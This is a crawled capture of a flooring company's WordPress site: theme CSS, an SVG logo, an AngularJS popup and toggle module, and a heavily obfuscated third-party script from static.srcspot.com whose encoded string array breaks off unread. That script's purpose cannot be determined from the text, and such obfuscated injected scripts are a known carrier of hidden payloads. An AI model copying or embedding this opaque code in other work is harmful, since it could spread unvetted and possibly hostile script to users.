.3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s;color:#fff}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:2.77778em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:.88889em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.83333em;margin-right:.83333em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#959595;padding:2.22222em 0 1.66667em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.33333em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:11.66667em;margin:0 auto}.ctaCareerLife-description{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .83333em;margin-bottom:1.55556em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaCareerLife-description{margin-left:.83333em;margin-right:.83333em}}.ctaCareerLife-description .editorContent{font-size:1.33333em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .83333em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.11111em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 2.77778em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.66667em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .83333em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.33333em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:7.22222em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 1.77778em;text-align:center}.socialFeed-title{font-size:1.77778em;font-weight:400;display:block;padding:0;margin:0}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-.88889em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.44444em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.44444em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.44444em}#audio-bottle-pop{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:18px;line-height:1.22222em;white-space:normal;display:block;margin:0 auto;padding:1.11111em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:49.48454% 24.6696%;width:20px;height:20px;background-size:106px 87px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:11.11111em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content span.text{font-size:.83333em}.productQuickViewPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.27778em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1em 1.66667em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.55556em 1.66667em;margin:0 0 1.66667em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 1.88889em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.66667em;padding-right:1.66667em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:58.11111em;margin:0 auto}.playbackPopup-content{padding:1.11111em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.11111em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:19.22222em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.16667em 1.66667em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.66667em 1.16667em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.11111em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.4em 1em 1em 1em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #fe0000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.5em 1em;min-height:8.33333em;color:#000}.confirmPopup-footer{padding:1em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.11111em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .66667em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.33333em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.66667em;margin-right:.66667em}}.toggle{position:absolute;left:0;top:0;padding:.55556em .55556em;white-space:nowrap;height:2.5em;background-color:rgba(0,0,0,.75)}.toggle .toggle-label{font-size:.66667em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:2.77778em;height:1.38889em;vertical-align:top;margin:0 .55556em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:.94444em;height:.94444em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.11111em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.77778em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.55556em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:10em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:16.66667em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:30.55556em;margin-top:.55556em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:30.55556em;font-size:.77778em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.tooltip_dropMargin{-webkit-transform:translateX(-5px) translateY(10px);-ms-transform:translateX(-5px) translateY(10px);transform:translateX(-5px) translateY(10px)}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.88889em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.systemMessage{margin-left:.83333em;margin-right:.83333em}}.systemMessage-content{color:red;font-size:.77778em}.systemMessage-content p{margin:.88889em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg
body_size: 215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="68px" height="46px" viewBox="0 0 68 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Logomark@3x</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Footer-V1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-150.000000, -73.000000)">
        <g id="Logo/Primary" transform="translate(150.000000, 73.000000)">
            <polygon id="Fill-1" fill="#AE5A27" points="37.5283019 10.0625 67.8396226 10.0625 67.8396226 0 37.5283019 0"></polygon>
            <polygon id="Fill-2" fill="#AE5A27" points="37.5283019 27.3125 67.8396226 27.3125 67.8396226 17.25 37.5283019 17.25"></polygon>
            <polygon id="Fill-3" fill="#B7B5B4" points="0 10.0625 30.3113208 10.0625 30.3113208 0 0 0"></polygon>
            <polygon id="Fill-4" fill="#B7B5B4" points="0 27.3125 30.3113208 27.3125 30.3113208 17.25 0 17.25"></polygon>
            <polygon id="Fill-5" fill="#B7B5B4" points="0 46 30.3113208 46 30.3113208 35.9375 0 35.9375"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3
body_size: 468
content:
!function(o,p,s){o=o.module("ui",[]);o.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,e,n){var u=e.find(".popup")[0],a=null,l=!1,i={onOpen:function(){n.uiPopupOpened&&(o.$eval(n.uiPopupOpened),l||o.$apply())},onClose:function(){a=null,n.uiPopupClosed&&(o.$eval(n.uiPopupClosed),l||o.$apply())},fade:n.uiPopupFade&&o.$eval(n.uiPopupFade),modal:n.uiPopupModal&&o.$eval(n.uiPopupModal)};n.uiPopup&&o.$watch(n.uiPopup,function(o,e){l=!0,o&&o!==e?a=p.popup(u,i):a&&(a.destroy(),a=null),l=!1})}}}]),o.directive("uiToggle",[function(){return{link:function(e,o,n){e.$watch("target",function(){o.toggleClass("toggleOn",e.target===e.onValue)}),o.on("click",function(o){e.$apply(function(){e.target===e.offValue?e.target=e.onValue:e.target=e.offValue})})},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),o.directive("uiImageSrc",["$interpolate",function(t){return{link:function(o,e,n){var u=n.uiImageLoading?t(n.uiImageLoading)(o):null,a=n.uiImageError?t(n.uiImageError)(o):null,l=!!n.uiImageBackground&&o.$eval(n.uiImageBackground);function i(o){l?e[0].style.backgroundImage="url("+o+")":e[0].src=o}function p(o){i(o),e.removeClass("uiImage_loading")}e.addClass("uiImage_loading"),u&&i(u),n.$observe("uiImageSrc",function(o){var e=new Image;s(e).on("done",p.bind(null,o)).on("fail",p.bind(null,a)),e.src=o})}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allsun.js
body_size: 85658
content:
var _0x6188455c=['W7RcOSoIW4NdRa','WQqQW7hcPWO','W410F8obW5S','WPFdPrldSa0','WQKLWRRdG8oH','WQ/dKCkFsmkb','WQbgWPD5cG','D8oxWPxcPCk7','WPJcGmomB8kx','WQSJWRZdHmo+','WQ8RWRBdG8oG','W4maWQ7dVmoz','WOnrpGOR','W7T0F8o5WRG','jmkoWRDyFG','tmkcWQPmFG','vMGhW7RdKW','nJPfvti','WR7cL8kCb8od','W6WhWQ/dRSor','ySk+oMmT','WOb0WO/cJXS','WPSAxCk/W4S','umkdW7ajBG','WP52WQ9QdG','qMitW6NdKG','brn6Db8','WRtdTx3cHCkh','WPqrmCkgW7G','W6/cKNtdPqjvW54OqW','umkyW7qlBG','i8kDW7OFaW','uSk/c3q1','WP1VpSkTjq','WOPNWOSAWPm','WRxcMCkohmor','W7/cV8oYW4ddOa','W43cIbf7BG','WRu/W75HW6a','WPBdO3BdS8kc','WORcKMyXW6K','WROUW755aa','WPSqW4PEWOO','WPSapCkNW7a','WQddQSoeW6vf','WRSqWRO0ba','WRKJW61GbG','lSkjW7hdVSov','WPBcL8oNWOFdIa','W49Cw8okFW','gCk3W5e/mG','WR8oW6FcKr0','WQHxWR8MWQa','WQyVW6bAW7u','W5yGWPhdR8ot','fLJcNmkvuq','kCoDWQxcOSkz','jCojWP0','mCogWRZcO8ku','euRcUSkjjG','WPldNwRcLSkh','WQZcHmoRm8kr','W7PJD8osWRG','aXHkzb4','WQ3dUMNcHCkj','WQlcNmo2WRhdLG','gCoIiqTg','WO7dMhhcImkH','WQiZW7nWWPS','jSoMWPxcQuC','dmoxWOFdLCkb','WRhdIcBdRJS','WRFdI8kesmkw','ENBdJ8oEW5K','WQJdLvxcK8kH','FSoBWOVcPmk9','WPn+DGy9','WRldR8ofW6Tf','WPW/W5vyWOq','wCkVe3xcUW','dxNdGrZdVW','xwVdSxNdSq','WOWhW7isW5K','WQ4mW6/cIry','k8oYmJno','WQWZW6fGba','WPvRWOGlWOO','DIdcGSktW6y','WPL4pcqE','w8k/WPf3tq','WORcRK0uW4C','kCoIorjK','qmkFguVcRG','WOuzW7qaW5y','WR7cPxGeW6W','WRddNgNcU8kY','WReWWPhdR8o8','o1tdTYVdNW','kSoOerfj','WQNcQLa8W78','WRWIm8kpcq','jcbtFZy','W61XWPGxka','BCouWOtcVCkX','WP1NiIWo','W6pdQ0RcGCkn','WRNdKx/cLCkd','WOuyW70xW5K','ymkPcLhcSG','huJcU8kgiq','ACklWRzNxa','W5P0D8ojW5a','m8oYeHjR','WQ8lW7FcIaK','WRtdH2hcICko','qLddISouWQ0','W54lW4LJW7u','jCo2paL6','WOpdMKtcKCkI','WPJdRXRdOb4','W4dcRSoHW7BdQq','dc3dPXdcLa','WQioWRa8aW','kSk3W7ddOCoF','W7XWwSkKhG','WQ8eW7tcJqG','sCoVWPFcJmk8','e8ozWOBcP8kB','WOxcNhuPW64','W57cJ8oZW5tdPG','WPiiWRpdP8oH','WP9Gkteo','zwBdOhZdGa','WPNdTSk2C8kb','WQaOWR7dICoK','W4NcSNnzyW','WQ4GW43cRrC','yCkVigiU','WQJdMCoaW6bN','WP3dLKlcT8kk','WP8lW61hWOO','kCoOpX5S','rx8AW7ddLG','n8o8pqH3','WRhcMMC2W40','WPSLpmkaW7S','WQK7W6jGWP4','uSkIW5lcTSkEWOxdRLJdSW','WPJcUCoifCkS','nSoJWPVcTuS','W7RdT8ojWRddNa','WOVcGImpWOK','WPycmCkmW70','W6JcHmoOW6VdUW','dSkWW40Mba','WQVdRNxcG8kT','y3pdMmoxW5i','ee7dUH/dQa','WPdcVYCkWQ8','W5LSWOSsmq','WPhdSqNdQq4','oCouWRVcR8kl','tIn3Ed0','WR3dSwhcMCkB','h8klW7pdNmo1','wCoNWPb7D8k/W5qfWPT0W5W','W4NdHuFcT8kg','WQmljSkOeW','WOdcVCo5WQ3dIq','j8oIWOJcTv8','WOpdTqFdJti','WOuxW7ibW4q','iSkZW7VdPmoR','WO0CCCoXWPm','WP4CW54WW6i','WRxcJgKNW4K','lSoxWRJcQSk9','oh3dLdZdNq','WOLRWRnFjW','W65WAmoMWPG','W54NW4FcK8oX','W5vkBSo4vG','WRaCW7eyWRO','W5P/C8obW4u','ACkXih43','W6LLWO8eW5qVgCkiW5K','WQFdIM/cPmkN','FXxcVSk9W6C','WOBcHgSNW6K','rmk7WPvQxG','WR7dKcxdSxK','e8ojdqHx','WPtcJmoHWOtdLq','l8kzW7CzeW','WQqwkSkOcG','WP7dUaZdQG8','WObGoImC','WR7dGs/dJXS','WOdcVmowd8kZ','DxRdLSofW48','W4v4zmoiW4m','j8kzW7ueaG','zSkyjeVcSa','WQ5wiZyG','W5TTASoiW48','WRVdSLpcTCkx','WRFcIeq8W4e','zgxdISotW5u','ug8hW6JcUq','WQddSgFcN8kf','WRZcISkodCoi','WRpdSmolW6bb','kCk1W77dOCo5','o8oIkHj0','WOGaimkEW7q','WOfQAGGO','tH/cN8kJW7O','vCokWPFcOSkt','W6pcSmoXW5ldRG','W5pcH2XzxW','D3VdOxhdKa','WRH7W6OwW4q','WQGPW7nKWOu','zxhdHCocW4a','WP4AW68wW5q','iJZcUmk8W48','kmokfMCn','WRlcL8o4m8oA','W7RcPSoUW43dVW','WQGEW7JcMXC','WORcJqukWPO','WQbCWOvyfq','WR3dGw/cJSkA','WQJcMxaTW4K','FmokWORcRCkV','WO/dKw7dRGm','WQ01WPBdSSkA','jmoIoHDZ','W4dcKSoHW4FdGW','WP7dSrJcL8kH','WQhdJ27cK8ka','WR0TW752WOa','W5FdJSolW4zs','CrxcKCkE','WPldPHhdQGa','WPJdUCoXW7b8','WRqiW7pcKHG','tSkJWO17xa','W73cVKeuW4tcPCkd','oCoCWRNcT8kk','iSoBWRBcQvy','W5JdOLpcJSkt','z2NdS3JdNa','kCoQlHnY','nmoZWPhcQL4','WPz4WPWyWOq','WPy5hSkoW7O','W5emWRhdS8oF','WQaZW6nHgq','WQavomkKba','tgtdQN/dUG','qxKpW7ldNa','WRWWW7LUfq','WORcLmoMW4zR','v8kpevlcRW','WRZdO8oqW6TR','WObOosqm','WOv/EWaP','umkOWOX1uW','EM1ZW7ddJG','WQBcVCkzkSk7','WPanW6OtW4S','pZ9th3G','WPJdTXddTWa','D8oBW6/cOmk8','WQpdS3lcLmkA','WRKcW4ZcTXm','vSkteexcRq','amobW6z8W7m','W7/cPCoQW5hdSa','W5jTWPyDlW','DConWONcOSkT','WQ8ciSkTfq','W6fJzCoaWQ0','W5JdH0tcVmkp','WORcTSonWOtcOW','WOv1ysuw','WOVdQhalW4m','sGldHh/dHq','oCoSirDS','uINcTCkIW5O','o8oGWPRcT1K','W5ecWR7dS8om','WP4aWP/dJmo/','WPugiCkeW6O','WPldO8o4bSoL','ohNdPG7dVa','o8kuW6qFcq','WRtcM8kugSoi','W4SWW5z3WQK','xCkKWP12sG','WRpcUwFcQ8kICCktfq','WQGKW75NWOG','WRKTW7v9WPC','WRZdKc/dRYi','omkRW7BdGmod','smkfWQPpsa','s8oeWQLruW','s3JdVCozW6m','WQm9W75Hfq','WQGvW67cIXm','xqCjW6ZdMW','fmoCW6ZcVSkz','WRddJSkawmke','oJ1Ojhi','WRhcNmkzbSov','W7rSWQS3ka','q8kcf03cSG','W49Cu8oNFW','WQqUW6TIWP0','W6GmW6b8WRW','WPtcN8oZWOBdSG','vSkof2ZcSG','gmorvtnZ','WQpdUmodW6bs','WQVdTc7cUSo2','W49/WOeDma','WQ/cH3GLW4O','imo1WO3cUua','ocfFDd4','gLdcOmkBiq','lmklW4ldUSoG','WPH9EbmN','pZXXlwm','mJ5Rp3y','WQldV2lcL8kf','WRyOW69TWOK','WR/dTwpcN8kL','WPtcKmodWRhdTq','W65tECoxCG','Dx7dMCoaW5m','WRr+zriL','gs5mkbS','WRJdTSo7W41p','WRNdLxRcLmkb','WQtdSH8vW5W','frL4vru','WQW2WQtdH8o1','WRBcOCopWOtdLW','WQiUW7fQfW','WPBdKCkBtSky','W4PIWO4okW','pSo6WOVcT0a','W4pdJetcVCkd','WQRcI8k5h8od','jCo4WOZcP0m','WOX8WPChWOS','pCkKW